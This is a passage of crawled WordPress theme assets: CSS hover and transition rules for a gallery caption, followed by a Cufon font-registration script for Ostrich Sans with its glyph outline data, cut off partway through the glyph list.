    -o-transition-duration: 1.0s;
    -ms-transition-duration: 1.0s;
    transition-duration: 1.0s;
    opacity: 1.0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"] .post-feed-crop .post-feed-content,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"] .post-feed-crop .post-feed-content,
.gird-gallery-caption[data-gird-gallery-type="post-fade"] .post-feed-crop .post-feed-content {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"]:hover .post-feed-crop .post-feed-content,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:hover .post-feed-crop .post-feed-content,
.gird-gallery-caption[data-gird-gallery-type="post-fade"]:hover .post-feed-crop .post-feed-content{
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    it-transition-duration: 1.0s;
    -o-transition-duration: 1.0s;
    -ms-transition-duration: 1.0s;
    transition-duration: 1.0s;
    opacity: 1.0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"] .post-feed-crop .post-categories,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"] .post-feed-crop .post-categories,
.gird-gallery-caption[data-gird-gallery-type="post-fade"] .post-feed-crop .post-categories {
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
}

.gird-gallery-caption[data-gird-gallery-type="fixed-post"]:hover .post-feed-crop .post-categories,
.gird-gallery-caption[data-gird-gallery-type="post-bottom"]:hover .post-feed-crop .post-categories,
.gird-gallery-caption[data-gird-gallery-type="post-fade"]:hover .post-feed-crop .post-categories {
    -webkit-transform: scale(1.0);
    -ms-transform: scale(1.0);
    -o-transform: scale(1.0);
    transform: scale(1.0);
    opacity: 1.0;
}

.gird-gallery-caption .post-feed-crop span.separator {
    opacity: 0;
}

.gird-gallery-caption:hover .post-feed-crop span.separator {
    opacity: 1.0;
}


--- FILE ---
content_type: application/javascript
request_url: http://festivaldedansesorientales.ccapl.be/wp-content/themes/myriad/lib/scripts/fonts/ostrich.js?ver=2.5
body_size: 7500
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011 by Tyler Finck. All rights reserved.
 * 
 * Trademark:
 * Ostrich Sans Medium is a trademark of Tyler Finck.
 * 
 * Description:
 * Copyright (c) 2011 by Tyler Finck. All rights reserved.
 * 
 * Manufacturer:
 * Tyler Finck
 * 
 * Designer:
 * Tyler Finck
 * 
 * Vendor URL:
 * http://www.sursly.com
 * 
 * License information:
 * http://www.sursly.com
 */
Cufon.registerFont({"w":833,"face":{"font-family":"ostrich","font-weight":500,"font-stretch":"normal","units-per-em":"1000","panose-1":"2 0 5 8 0 0 0 2 0 4","ascent":"750","descent":"-250","bbox":"-20 -675 605 40","underline-thickness":"50","underline-position":"-50","unicode-range":"U+0020-U+2122"},"glyphs":{" ":{"w":210},"\u00a0":{"w":210},"D":{"d":"127,0r-115,0r0,-674r115,0v53,0,93,16,119,48v25,29,37,74,37,134r0,310v0,60,-12,105,-37,134v-26,32,-66,48,-119,48xm43,-31r84,0v43,0,75,-13,95,-37v20,-24,29,-62,29,-114r0,-310v0,-52,-9,-90,-29,-114v-20,-24,-52,-37,-95,-37r-84,0r0,612","w":348},"E":{"d":"41,-643r0,290r211,0r0,31r-211,0r0,291r211,0r0,31r-242,0r0,-674r242,0r0,31r-211,0","w":303},"F":{"d":"249,-643r-211,0r0,290r211,0r0,31r-211,0r0,322r-31,0r0,-674r242,0r0,31r0,0","w":308},"G":{"d":"154,0v-48,0,-84,-15,-109,-46v-23,-31,-35,-75,-35,-132r0,-319v0,-58,12,-102,35,-131v25,-31,61,-46,109,-46v48,0,84,15,108,46v24,29,36,73,36,131r0,16r-32,0r0,-16v0,-33,-4,-59,-11,-78v-7,-19,-16,-34,-27,-44v-11,-10,-23,-16,-36,-19v-13,-3,-26,-5,-38,-5v-12,0,-25,2,-38,5v-13,3,-25,9,-36,19v-11,10,-21,25,-28,44v-7,19,-11,45,-11,78r0,319v0,50,10,87,29,112v18,23,46,35,84,35v37,0,65,-12,83,-35v19,-25,29,-62,29,-112r0,-88r-146,0r0,-32r178,0r0,120v0,58,-12,102,-36,132v-24,31,-60,46,-108,46","w":352},"H":{"d":"246,-674r32,0r0,674r-32,0r0,-321r-204,0r0,321r-32,0r0,-674r32,0r0,322r204,0r0,-322r0,0","w":344},"I":{"d":"54,0r-31,0r0,-674r31,0r0,674r0,0r0,0","w":109},"J":{"d":"134,0v-45,0,-78,-14,-101,-43v-22,-27,-33,-67,-33,-122r0,-15r31,0r0,15v0,30,3,53,10,71v7,18,15,32,25,41v10,9,21,15,33,18v12,3,24,4,35,4v33,0,59,-10,76,-31v17,-23,26,-57,26,-103r0,-509r31,0r0,509v0,55,-11,95,-33,122v-22,29,-55,43,-100,43","w":324},"K":{"d":"334,-674r-207,309r207,365r-36,0r-190,-335r-68,101r0,234r-32,0r0,-674r32,0r0,383r256,-383r38,0r0,0","w":360},"L":{"d":"262,0r-258,0r0,-674r32,0r0,643r226,0r0,31r0,0r0,0","w":295},"M":{"d":"38,-546r0,546r-31,0r0,-674r27,0r173,601r172,-601r28,0r0,674r-32,0r0,-546r-156,546r-24,0r-157,-546r0,0","w":473},"N":{"d":"41,-577r0,577r-32,0r0,-674r27,0r232,577r0,-577r32,0r0,674r-26,0r-233,-577r0,0","w":360},"O":{"d":"153,0v-16,0,-32,-2,-49,-7v-17,-5,-33,-14,-47,-27v-14,-13,-25,-31,-34,-54v-9,-23,-13,-54,-13,-91r0,-317v0,-57,12,-101,35,-132v25,-31,61,-46,108,-46v48,0,84,15,108,46v24,30,36,74,36,132r0,317v0,37,-4,68,-13,91v-9,23,-20,41,-34,54v-14,13,-29,22,-46,27v-17,5,-34,7,-51,7xm153,-643v-38,0,-66,12,-83,35v-19,25,-29,62,-29,112r0,317v0,51,10,88,29,113v18,23,46,35,83,35v37,0,65,-12,84,-35v19,-23,28,-61,28,-113r0,-317v0,-51,-9,-89,-28,-112v-19,-23,-47,-35,-84,-35","w":356},"P":{"d":"42,0r-31,0r0,-674r121,0v54,0,94,15,119,44v25,29,38,73,38,132v0,59,-13,103,-38,132v-25,29,-65,44,-119,44r-90,0r0,322xm42,-353r90,0v44,0,76,-11,96,-34v19,-23,29,-60,29,-111v0,-52,-10,-90,-29,-112v-19,-22,-51,-33,-96,-33r-90,0r0,290","w":340},"Q":{"d":"280,31r-46,-56v-23,17,-51,25,-84,25v-48,0,-84,-16,-108,-49v-24,-31,-36,-75,-36,-133r0,-317v0,-57,12,-101,36,-130v24,-30,60,-45,108,-45v47,0,83,15,107,45v24,29,36,73,36,130r0,317v0,57,-12,102,-35,133r-2,2r65,78r-41,0xm150,-31v25,0,47,-6,64,-18r-45,-55r40,0r27,32v17,-25,25,-61,25,-110r0,-317v0,-51,-9,-88,-28,-111v-18,-22,-46,-33,-83,-33v-37,0,-65,11,-83,33v-19,25,-29,62,-29,111r0,317v0,51,10,89,29,114v18,25,46,37,83,37","w":348},"R":{"d":"245,-307v30,29,45,68,45,119r0,187r-32,0r0,-187v0,-41,-11,-72,-33,-94v-22,-22,-53,-34,-93,-34r-15,0r-75,0r0,315r-31,0r0,-674r121,0v54,0,93,14,118,43v25,29,38,75,38,136v0,60,-12,105,-37,134v-11,13,-24,23,-40,31v13,6,24,14,34,24xm132,-348v45,0,76,-11,95,-34v20,-24,30,-62,30,-114v0,-53,-10,-90,-29,-113v-19,-23,-51,-34,-96,-34r-90,0r0,295r75,0r15,0","w":348},"T":{"d":"359,-675r0,32r-162,0r0,642r-31,0r0,-642r-161,0r0,-32r354,0r0,0","w":401},"U":{"d":"141,-1v-15,0,-31,-3,-47,-7v-16,-4,-29,-12,-42,-24v-13,-12,-24,-28,-32,-50v-8,-22,-13,-50,-13,-84r0,-509r31,0r0,509v0,30,3,54,10,72v7,18,15,31,25,40v10,9,21,15,33,18v12,3,24,4,35,4v11,0,22,-1,34,-4v12,-3,23,-9,33,-18v10,-9,18,-22,25,-40v7,-18,10,-42,10,-72r0,-509r31,0r0,509v0,34,-4,62,-12,84v-8,22,-19,38,-32,50v-13,12,-27,20,-43,24v-16,4,-31,7,-46,7","w":348},"V":{"d":"329,-675r33,0r-169,674r-24,0r-169,-674r32,0r149,594r148,-594r0,0","w":401},"W":{"d":"572,-674r33,0r-147,674r-26,0r-129,-585r-129,585r-25,0r-149,-674r32,0r130,585r129,-585r25,0r129,585r127,-585r0,0","w":651},"X":{"d":"-4,0r160,-337r-160,-337r35,0r143,300r140,-300r35,0r-158,337r160,337r-35,0r-142,-300r-143,300r-35,0r0,0","w":392},"Y":{"d":"360,-674r36,0r-187,341r0,333r-31,0r0,-333r-188,-341r36,0r167,304r167,-304r0,0","w":417},"Z":{"d":"40,-31r293,0r0,31r-328,0r0,-31r287,-612r-292,0r0,-31r328,0r0,29r-288,614r0,0","w":409},"!":{"d":"9,-675r31,0r0,576r-31,0r0,-576xm9,-1r0,-43r31,0r0,43r-31,0","w":93},"\"":{"d":"10,-586r0,-88r31,0r0,88r-31,0xm69,-674r32,0r0,88r-32,0r0,-88","w":162},"#":{"d":"76,0r44,-226r-140,0r0,-32r146,0r31,-157r-146,0r0,-32r152,0r44,-227r33,0r-45,227r142,0r43,-227r32,0r-43,227r120,0r0,32r-127,0r-30,157r126,0r0,32r-133,0r-43,226r-32,0r43,-226r-141,0r-44,226r-32,0xm189,-415r-31,157r141,0r31,-157r-141,0","w":542},"$":{"d":"166,-339v9,4,19,9,31,16v12,7,23,15,33,26v10,11,20,24,27,40v7,16,11,36,11,59v0,21,-3,40,-8,58v-5,18,-12,34,-22,47v-19,25,-46,40,-79,44r0,49r-31,0r0,-49v-13,-1,-27,-5,-40,-10v-13,-5,-24,-14,-34,-25v-10,-11,-20,-27,-26,-46v-6,-19,-9,-43,-9,-72r0,-16r31,0r0,16v0,24,2,44,7,59v5,15,11,28,18,37v7,9,16,15,25,19v9,4,19,6,28,7r0,-243r-4,-2r-4,-2r-30,-17v-12,-7,-24,-15,-34,-26v-10,-11,-19,-26,-26,-42v-7,-16,-11,-36,-11,-59v0,-44,10,-80,30,-107v19,-27,45,-42,79,-46r0,-50r31,0r0,50v13,1,26,5,39,10v13,5,26,12,36,24v10,12,18,28,24,47v6,19,10,43,10,72r0,16r-31,0r0,-16v0,-24,-2,-44,-7,-59v-5,-15,-11,-27,-18,-36v-7,-9,-16,-16,-25,-20v-9,-4,-19,-6,-28,-7r0,251v1,1,2,2,3,2v1,0,3,0,4,1xm50,-471v0,17,3,33,8,45v5,12,11,22,18,30v7,8,16,16,25,22v9,6,18,11,27,15r0,-233v-14,2,-26,6,-36,14v-10,8,-18,18,-24,29v-6,11,-11,24,-14,37v-3,13,-4,27,-4,41xm159,-81v25,-3,43,-15,57,-35v14,-20,21,-48,21,-82v0,-17,-2,-32,-7,-44v-5,-12,-12,-22,-20,-30v-8,-8,-16,-16,-25,-21v-9,-5,-18,-10,-26,-14r0,226","w":320},"%":{"d":"164,-450v0,27,-8,49,-23,66v-15,17,-35,26,-59,26v-24,0,-44,-9,-59,-26v-15,-17,-23,-39,-23,-66r0,-86v0,-27,8,-49,23,-66v15,-17,35,-26,59,-26v24,0,44,9,59,26v15,17,23,39,23,66r0,86xm31,-450v0,14,3,27,11,40v8,13,21,20,40,20v19,0,32,-7,39,-20v7,-13,11,-26,11,-40r0,-86v0,-14,-4,-27,-11,-40v-7,-13,-20,-20,-39,-20v-19,0,-32,7,-40,20v-8,13,-11,26,-11,40r0,86xm327,-314v24,0,44,8,59,25v15,17,22,39,22,66r0,86v0,27,-7,50,-22,67v-15,17,-35,25,-59,25v-25,0,-44,-8,-59,-25v-15,-17,-23,-40,-23,-67r0,-86v0,-27,8,-49,23,-66v15,-17,34,-25,59,-25xm377,-223v0,-7,-1,-14,-3,-21v-2,-7,-4,-13,-8,-19v-4,-6,-10,-11,-16,-15v-6,-4,-14,-5,-23,-5v-9,0,-17,1,-24,5v-7,4,-12,9,-16,15v-4,6,-7,12,-9,19v-2,7,-2,14,-2,21r0,86v0,14,4,28,11,41v7,13,21,20,40,20v19,0,32,-7,39,-20v7,-13,11,-27,11,-41r0,-86xm357,-674r-270,674r-34,0r270,-674r34,0","w":449},"&":{"d":"151,0v-47,0,-84,-16,-111,-49v-27,-31,-40,-70,-40,-117v0,-22,3,-41,8,-58v5,-17,13,-31,22,-44v9,-13,18,-25,30,-36r36,-32v5,-5,11,-11,17,-16v9,-8,9,-7,18,-15v-5,-7,-11,-16,-18,-29v-7,-13,-14,-27,-21,-42v-7,-15,-13,-31,-18,-48v-5,-17,-8,-34,-8,-51v0,-23,1,-41,4,-57v3,-16,8,-30,13,-41v14,-26,37,-39,68,-39v34,0,58,15,71,46v6,13,10,28,12,45v2,17,2,32,2,46v0,24,-3,46,-8,65v-5,19,-10,36,-17,51v-7,15,-13,27,-21,37v-8,10,-14,17,-19,22r131,225v9,-25,15,-52,17,-79v2,-27,3,-51,3,-72r0,-10r32,0r0,10v0,25,-2,55,-5,88v-3,33,-12,65,-26,95v0,1,-1,1,-1,1r0,1r60,103r-36,0r-42,-72v-34,48,-85,72,-153,72xm98,-537v0,13,2,27,6,41v4,14,8,29,14,42v6,13,12,26,18,37v6,11,12,21,17,28v3,-3,7,-7,10,-12v3,-5,7,-10,10,-15v21,-35,31,-75,31,-121v0,-22,-1,-39,-4,-53v-3,-14,-6,-25,-10,-33v-4,-8,-10,-13,-17,-16v-7,-3,-14,-4,-22,-4v-7,0,-15,1,-21,3v-6,2,-11,8,-16,15v-5,7,-9,18,-12,32v-3,14,-4,33,-4,56xm116,-312v-12,10,-24,20,-34,30v-10,10,-18,19,-26,30v-8,11,-14,24,-18,38v-4,14,-7,29,-7,48v0,17,2,34,7,50v5,16,12,30,22,43v10,13,23,23,38,31v15,8,32,11,53,11v62,0,107,-24,135,-71r-139,-237v-8,7,-7,7,-15,13v-8,6,-8,7,-16,14","w":429},"(":{"d":"103,-2v-1,-1,-7,-7,-17,-16v-10,-9,-22,-26,-33,-51v-15,-32,-27,-71,-35,-115v-8,-44,-11,-94,-11,-151v0,-68,5,-124,15,-167v10,-43,20,-77,31,-102v11,-25,22,-42,32,-52v10,-10,16,-15,17,-16r18,27v-4,3,-8,8,-13,13v-4,5,-8,11,-13,18v-5,7,-10,17,-15,28v-9,21,-18,52,-27,92v-9,40,-14,93,-14,159v0,65,5,118,14,158v9,40,18,70,27,91v5,11,11,21,15,28v4,7,8,12,12,17v4,5,8,9,13,12","w":166},")":{"d":"30,-2r-17,-27v3,-3,7,-8,12,-13r13,-18v5,-7,10,-17,15,-28v9,-21,18,-52,27,-92v9,-40,14,-93,14,-159v0,-33,-2,-63,-4,-89v-2,-26,-5,-50,-9,-70v-4,-20,-8,-37,-13,-52v-5,-15,-9,-28,-14,-38v-10,-22,-20,-37,-28,-45v-8,-8,-12,-12,-13,-12r1,0r16,-27v1,1,8,7,18,16v10,9,21,26,32,51v31,63,46,152,46,266v0,68,-4,124,-14,167v-10,43,-20,77,-32,102v-12,25,-24,42,-34,52","w":158},"*":{"d":"257,-573r-97,36r73,82r-24,21r-76,-86r-75,86r-24,-21r72,-82r-96,-36r11,-30r97,36r0,-103r31,0r0,103r97,-36r11,30r0,0","w":295},"+":{"d":"336,-350r0,32r-146,0r0,146r-32,0r0,-146r-146,0r0,-32r146,0r0,-146r32,0r0,146r146,0r0,0","w":384},",":{"d":"44,40r-31,0r0,-83r31,0r0,83r0,0r0,0","w":85},"-":{"d":"257,-321r-244,0r0,-31r244,0r0,31r0,0r0,0","w":299},".":{"d":"44,0r-32,0r0,-43r32,0r0,43r0,0r0,0","w":81},"\/":{"d":"291,-674r34,0r-270,674r-34,0r270,-674r0,0","w":384},"0":{"d":"134,0v-42,0,-74,-17,-95,-50v-20,-30,-30,-74,-30,-131r0,-313v0,-57,10,-101,30,-131v21,-33,52,-49,95,-49v42,0,73,16,94,49v21,31,31,75,31,131r0,313v0,56,-10,100,-30,131v-22,33,-54,50,-95,50xm134,-643v-63,0,-94,50,-94,149r0,313v0,100,31,150,94,150v62,0,93,-50,93,-150r0,-313v0,-99,-31,-149,-93,-149","w":320},"1":{"d":"110,-674r31,0r0,674r-32,0r0,-620r-77,99r-24,-20r102,-133r0,0","w":194},"2":{"d":"262,0r-16,0r-109,0r-125,0r0,-16v0,-30,2,-57,6,-82v4,-25,10,-48,18,-69v17,-49,48,-93,91,-132v69,-63,103,-134,103,-214v0,-40,-8,-72,-24,-95v-16,-23,-39,-35,-69,-35v-31,0,-54,10,-69,31v-16,22,-24,56,-24,103r0,16r-32,0r0,-16v0,-53,10,-93,31,-122v21,-29,52,-43,94,-43v40,0,72,16,95,48v20,29,30,67,30,113v0,91,-38,170,-114,238v-35,31,-62,66,-78,105v-16,39,-25,85,-26,139r93,0r109,0r16,0r0,31","w":320},"3":{"d":"207,-309v12,11,23,27,35,49v12,22,18,51,18,86v0,53,-11,96,-34,127v-23,31,-53,47,-91,47v-41,0,-73,-16,-95,-48v-20,-30,-30,-73,-30,-130r0,-16r32,0r0,16v0,51,8,89,25,112v15,23,38,35,68,35v29,0,51,-13,68,-39v9,-13,15,-28,19,-46v4,-18,6,-37,6,-58v0,-30,-5,-54,-14,-72v-9,-18,-19,-32,-29,-41v-13,-13,-27,-22,-41,-27v-14,-5,-25,-7,-35,-7r-29,0r0,-31r29,0v12,0,25,-3,39,-9v14,-6,26,-15,38,-27v12,-12,22,-28,30,-46v8,-18,12,-40,12,-65v0,-21,-2,-41,-6,-59v-4,-18,-10,-33,-19,-46v-16,-26,-39,-39,-68,-39v-62,0,-93,49,-93,148r0,16r-32,0r0,-16v0,-57,10,-100,30,-130v22,-33,54,-49,95,-49v41,0,73,18,95,54v20,30,30,70,30,121v0,35,-6,63,-18,85v-12,22,-23,39,-35,50v-12,12,-25,21,-38,28v15,7,27,16,38,27","w":303},"4":{"d":"247,-674r30,0r0,674r-32,0r0,-206r-235,0r0,-30xm245,-237r0,-366r-198,366r198,0","w":324},"5":{"d":"259,-643r-218,0r0,274v23,-34,54,-51,93,-51v41,0,72,15,95,46v20,29,30,72,30,127r0,71v0,23,-3,45,-8,66v-5,21,-13,40,-22,55v-23,37,-54,55,-95,55v-41,0,-73,-16,-94,-47v-21,-31,-31,-74,-31,-129r0,-11r32,0r0,11v0,51,8,88,25,111v15,23,37,34,68,34v29,0,52,-14,68,-41v9,-13,15,-28,19,-46v4,-18,6,-37,6,-58r0,-71v0,-49,-8,-86,-24,-109v-15,-21,-38,-32,-69,-32v-29,0,-52,13,-68,38v-17,26,-25,60,-25,103r0,4r0,2r-32,0r0,-2r0,-4r0,-427r32,0r218,0r0,31","w":310},"6":{"d":"134,0v-39,0,-70,-14,-92,-42v-22,-28,-33,-66,-33,-116r0,-95r0,-1r0,-199v0,-48,4,-87,13,-116v9,-29,19,-52,32,-67v13,-15,26,-25,41,-30v15,-5,28,-8,39,-8v41,0,73,15,94,44v21,27,31,63,31,110r0,15r-32,0r0,-15v0,-39,-8,-70,-24,-91v-16,-21,-39,-32,-69,-32v-20,0,-36,6,-48,19v-12,13,-22,30,-29,49v-7,19,-11,40,-13,62v-2,22,-3,42,-3,60r0,75v23,-34,54,-51,93,-51v43,0,74,15,95,46v20,30,30,73,30,130r0,73v0,24,-3,47,-8,68v-5,21,-13,40,-22,56v-22,37,-54,56,-95,56xm41,-254r0,96v0,12,1,25,3,40v2,15,6,29,13,42v7,13,17,23,29,32v12,9,28,13,48,13v29,0,52,-14,68,-42v9,-13,15,-29,19,-47v4,-18,6,-39,6,-60r0,-73v0,-51,-8,-88,-24,-112v-15,-22,-38,-33,-69,-33v-29,0,-52,13,-68,40v-17,26,-25,61,-25,104","w":312},"7":{"d":"36,0r269,-643r-299,0r0,-31r333,0r0,30r-269,644r-34,0r0,0","w":376},"8":{"d":"212,-337v13,7,25,17,34,30v21,28,32,72,32,131v0,59,-11,103,-32,131v-22,30,-56,45,-103,45v-47,0,-82,-15,-104,-45v-21,-29,-32,-73,-32,-131v0,-58,11,-102,32,-131v9,-13,21,-23,34,-30v-13,-7,-25,-17,-34,-30v-21,-29,-32,-73,-32,-131v0,-58,11,-102,32,-131v22,-30,57,-45,104,-45v47,0,81,15,103,45v21,28,32,72,32,131v0,59,-11,103,-32,131v-9,13,-21,23,-34,30xm64,-386v17,22,43,33,79,33v36,0,62,-11,78,-33v17,-23,25,-60,25,-112v0,-52,-8,-89,-25,-112v-16,-22,-42,-33,-78,-33v-36,0,-62,11,-79,33v-17,23,-25,60,-25,112v0,52,8,89,25,112xm221,-64v17,-23,25,-60,25,-112v0,-52,-8,-90,-25,-113v-16,-22,-42,-33,-78,-33v-36,0,-62,11,-79,33v-17,23,-25,61,-25,113v0,52,8,89,25,112v17,22,43,33,79,33v36,0,62,-11,78,-33","w":332},"9":{"d":"133,0v-41,0,-73,-15,-94,-46v-21,-29,-31,-68,-31,-117r0,-16r32,0r0,16v0,43,8,76,24,99v16,22,39,33,69,33v19,0,35,-5,47,-17v12,-12,21,-28,28,-46v7,-18,12,-38,14,-60v2,-22,4,-45,4,-66r0,-76v-11,17,-24,29,-40,38v-16,9,-33,14,-53,14v-41,0,-73,-16,-94,-47v-21,-29,-31,-73,-31,-131r0,-74v0,-54,11,-98,34,-130v23,-32,53,-48,91,-48v41,0,73,14,94,43v21,27,31,64,31,113r0,96r0,1r0,201v0,69,-10,122,-29,159v-21,41,-53,61,-96,61xm133,-643v-29,0,-51,13,-68,40v-17,27,-25,63,-25,107r0,74v0,52,8,90,25,113v15,22,37,33,68,33v29,0,52,-13,68,-40v8,-13,15,-28,19,-46v4,-18,6,-38,6,-59r0,-97v0,-41,-8,-73,-24,-94v-15,-21,-38,-31,-69,-31","w":308},":":{"d":"14,-514r31,0r0,76r-31,0r0,-76xm14,-163r0,-76r31,0r0,76r-31,0","w":113},";":{"d":"13,-514r32,0r0,76r-32,0r0,-76xm13,-127r0,-112r32,0r0,112r-32,0","w":97},"=":{"d":"257,-411r-244,0r0,-31r244,0r0,31xm257,-201r-244,0r0,-31r244,0r0,31","w":312},"?":{"d":"234,-624v10,15,17,32,22,52v5,20,8,42,8,65v0,24,-2,45,-8,63v-6,18,-13,33,-21,46v-8,13,-16,23,-25,32v-9,9,-18,16,-25,22r-9,7v-3,2,-5,4,-6,6v-13,15,-24,41,-32,78v-8,37,-11,81,-10,134r0,3r0,16r-31,0r0,-16r0,-3v0,-20,0,-41,1,-64v1,-23,4,-44,8,-65v4,-21,8,-42,15,-60v7,-18,15,-33,26,-44v4,-5,10,-11,18,-16r22,-20v8,-7,15,-17,22,-28v7,-11,13,-23,17,-38v4,-15,6,-32,6,-53v0,-20,-2,-38,-6,-55v-4,-17,-10,-32,-18,-44v-17,-25,-40,-38,-69,-38v-31,0,-53,11,-68,34v-17,23,-25,59,-25,108r0,15r-32,0r0,-15v0,-54,10,-96,31,-126v21,-31,53,-47,94,-47v39,0,71,17,95,51xm96,-44r32,0r0,43r-32,0r0,-43","w":303},"@":{"d":"555,-111r19,25r-13,10v-29,21,-61,38,-97,50v-36,12,-74,19,-114,21r-22,0v-36,0,-71,-5,-104,-13v-33,-8,-63,-20,-90,-37v-50,-31,-86,-72,-107,-123v-21,-51,-26,-110,-15,-177v6,-38,16,-73,32,-105v16,-32,36,-60,60,-85v22,-23,47,-41,74,-56v27,-15,57,-25,88,-32v29,-6,58,-8,86,-6v28,2,55,8,80,17v25,9,48,22,69,38v21,16,38,36,53,59v11,17,19,36,25,57v6,21,9,42,11,64v2,22,2,45,-1,68v-3,23,-8,44,-16,64v-7,18,-18,34,-33,48v-15,14,-32,26,-50,36v-18,10,-37,17,-56,20v-19,3,-36,3,-51,-1v-14,-3,-24,-10,-31,-21v-7,-11,-10,-24,-9,-39v-10,7,-21,11,-34,13v-13,2,-27,3,-42,3v-37,0,-63,-9,-79,-28v-19,-21,-25,-52,-19,-95v5,-41,17,-72,36,-93v21,-23,50,-34,87,-34v9,0,22,1,37,3v15,2,29,7,40,15v4,3,7,5,8,7r2,-8r2,-15r31,5r-2,16r-2,14v0,0,-2,14,-6,35v-4,21,-4,21,-8,47v-3,17,-6,32,-8,48r-7,42v-2,12,-3,22,-4,27v-3,15,3,24,17,28v5,1,11,2,16,2v11,0,22,-2,36,-6v14,-4,27,-9,40,-17v13,-8,25,-17,36,-28v11,-11,19,-23,24,-36v7,-17,11,-36,14,-56v3,-20,4,-40,2,-60v-2,-20,-6,-40,-11,-59v-5,-19,-12,-35,-21,-49v-13,-20,-28,-38,-47,-52v-19,-14,-39,-25,-61,-33v-22,-8,-45,-13,-70,-15v-25,-2,-51,1,-77,6v-24,5,-49,14,-73,26v-24,12,-47,28,-68,49v-21,21,-40,46,-56,75v-16,29,-27,63,-33,102v-9,59,-5,112,13,158v18,46,50,83,95,110v28,17,59,30,93,37v34,7,69,10,104,8v35,-2,70,-8,104,-19v34,-11,64,-26,91,-46xm267,-245v17,0,30,-1,39,-3v9,-2,17,-5,24,-11v7,-7,14,-19,19,-36v5,-17,11,-39,16,-68v3,-19,3,-31,-1,-39v-4,-8,-8,-14,-13,-17v-5,-4,-13,-7,-23,-9v-10,-2,-23,-3,-36,-3v-28,0,-49,8,-64,23v-7,9,-13,20,-18,32v-5,12,-8,27,-10,44v-4,35,0,58,11,70v11,11,29,17,56,17","w":647},"\\":{"d":"56,-674r270,674r-34,0r-270,-674r34,0r0,0","w":380},"_":{"d":"424,31r-404,0r0,-31r404,0r0,31r0,0r0,0","w":461},"\u2018":{"d":"10,-586r0,-88r31,0r0,88r-31,0r0,0","w":81},"\u201c":{"d":"10,-586r0,-88r31,0r0,88r-31,0xm69,-674r32,0r0,88r-32,0r0,-88","w":150},"\u201d":{"d":"10,-586r0,-88r31,0r0,88r-31,0xm69,-674r32,0r0,88r-32,0r0,-88","w":150},"\u2019":{"d":"10,-586r0,-88r31,0r0,88r-31,0r0,0","w":81},"`":{"d":"10,-586r0,-88r31,0r0,88r-31,0r0,0","w":81},"'":{"d":"10,-586r0,-88r31,0r0,88r-31,0r0,0","w":81},"a":{"d":"42,0r-32,0r53,-234r0,-3r0,0r102,-437r25,0r154,674r-32,0r-46,-206r-178,0xm177,-589r-81,352r163,0","w":392},"b":{"d":"205,-337v14,7,26,16,37,29v23,29,35,73,35,132v0,59,-12,103,-35,132v-25,29,-63,44,-114,44r-79,0r-32,0r0,-31r0,-643r111,0v51,0,89,15,114,44v23,29,35,73,35,132v0,58,-12,102,-35,131v-5,7,-11,12,-17,17v-6,5,-13,9,-20,13xm49,-353r79,0v41,0,71,-11,89,-34v19,-23,28,-60,28,-111v0,-52,-9,-90,-27,-112v-18,-22,-48,-33,-90,-33r-79,0r0,290xm128,-31v42,0,72,-11,90,-33v18,-22,27,-60,27,-112v0,-52,-9,-89,-28,-112v-18,-23,-48,-34,-89,-34r-79,0r0,291r79,0","w":336},"c":{"d":"152,0v-17,0,-33,-2,-50,-7v-17,-5,-33,-14,-47,-27v-14,-13,-25,-31,-34,-54v-9,-23,-13,-54,-13,-91r0,-317v0,-37,4,-67,13,-90v9,-23,20,-41,34,-54v14,-13,30,-22,47,-27v17,-5,33,-7,50,-7v16,0,33,2,50,7v17,5,32,14,46,27v14,13,25,31,34,54v9,23,13,53,13,90r0,16r-32,0r0,-16v0,-51,-9,-89,-28,-112v-19,-23,-47,-35,-83,-35v-37,0,-65,12,-84,35v-19,23,-28,61,-28,112r0,317v0,51,10,89,29,113v18,23,46,35,83,35v36,0,64,-12,83,-35v19,-25,28,-62,28,-113r0,-16r32,0r0,16v0,37,-4,68,-13,91v-9,23,-20,41,-34,54v-14,13,-29,22,-46,27v-17,5,-34,7,-50,7","w":344},"d":{"d":"127,0r-115,0r0,-674r115,0v53,0,93,16,119,48v25,29,37,74,37,134r0,310v0,60,-12,105,-37,134v-26,32,-66,48,-119,48xm43,-31r84,0v43,0,75,-13,95,-37v20,-24,29,-62,29,-114r0,-310v0,-52,-9,-90,-29,-114v-20,-24,-52,-37,-95,-37r-84,0r0,612","w":348},"f":{"d":"249,-643r-211,0r0,290r211,0r0,31r-211,0r0,322r-31,0r0,-674r242,0r0,31r0,0","w":308},"g":{"d":"154,0v-48,0,-84,-15,-109,-46v-23,-31,-35,-75,-35,-132r0,-319v0,-58,12,-102,35,-131v25,-31,61,-46,109,-46v48,0,84,15,108,46v24,29,36,73,36,131r0,16r-32,0r0,-16v0,-33,-4,-59,-11,-78v-7,-19,-16,-34,-27,-44v-11,-10,-23,-16,-36,-19v-13,-3,-26,-5,-38,-5v-12,0,-25,2,-38,5v-13,3,-25,9,-36,19v-11,10,-21,25,-28,44v-7,19,-11,45,-11,78r0,319v0,50,10,87,29,112v18,23,46,35,84,35v37,0,65,-12,83,-35v19,-25,29,-62,29,-112r0,-88r-146,0r0,-32r178,0r0,120v0,58,-12,102,-36,132v-24,31,-60,46,-108,46","w":352},"h":{"d":"246,-674r32,0r0,674r-32,0r0,-321r-204,0r0,321r-32,0r0,-674r32,0r0,322r204,0r0,-322r0,0","w":344},"j":{"d":"134,0v-45,0,-78,-14,-101,-43v-22,-27,-33,-67,-33,-122r0,-15r31,0r0,15v0,30,3,53,10,71v7,18,15,32,25,41v10,9,21,15,33,18v12,3,24,4,35,4v33,0,59,-10,76,-31v17,-23,26,-57,26,-103r0,-509r31,0r0,509v0,55,-11,95,-33,122v-22,29,-55,43,-100,43","w":324},"k":{"d":"334,-674r-207,309r207,365r-36,0r-190,-335r-68,101r0,234r-32,0r0,-674r32,0r0,383r256,-383r38,0r0,0","w":360},"l":{"d":"262,0r-258,0